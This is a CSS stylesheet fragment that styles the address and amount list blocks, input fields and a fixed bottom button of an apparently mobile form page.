.list-block-title span {
	position: absolute;
	right: 0.4rem;
	font-size: 0.32rem;
	color: #999999;
}
.list-block.address ul,
.list-block.amount ul {
	margin: 0 0.266666rem;
	border-radius: 0.16rem;
	box-shadow: 0 0.266666rem 0.5rem 0 rgba(239, 239, 244, 0.7);
}
.list-block.address .item-inner,
.list-block.amount .item-inner {
	padding: 0.32rem 0.533333rem;
}
.list-block.address .item-title {
	color: #949495;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.address .item-after,
.list-block.amount .item-after {
	display: block;
	max-height: 1.033333rem;
	-webkit-flex-shrink: 1;
	flex-shrink: 1;
	margin-left: 0;
	color: #999999;
	white-space: normal;
	word-break: normal;
	word-wrap: break-word;
}
.list-block.amount ul + ul {
	margin-top: 0.266666rem;
}
.list-block.amount .item-link .item-inner {
	padding: 0.32rem 1rem 0.32rem 0.533333rem;
}
.list-block.amount .item-title p.num {
	padding: 0.266666rem 0;
	font-size: 0.906666rem;
	color: #333333;
}
.list-block.amount .item-title input.num {
	padding: 0.266666rem 0;
	font-size: 0.906666rem;
	color: #333333;
}
.list-block.amount .item-title input::placeholder {
	
	color: #d4d2d2;
}
.list-block.amount .item-title p {
	font-size: 0.32rem;
	color: #cccdd0;
}
.list-block.amount .item-title + .item-after {
	text-align: right;
}
.list-block.amount .item-title + .item-after p {
	font-size: 0.32rem;
}
.list-block-button {
	margin: 3.9rem 0.266666rem 0.933333rem 0.266666rem;
}
.list-block-button .button {
	width: 90%;
	height: 1.25rem;
	line-height: 1.25rem;
	font-size: 0.373333rem;
	left: 50%;
    bottom: 1.3rem;
    transform: translate(-50%, 50%);
    position: fixed;
	color: #ffffff;
	border: none;
	border-radius: 0.16rem;
	background-color: #dde0dd;
}
</file>
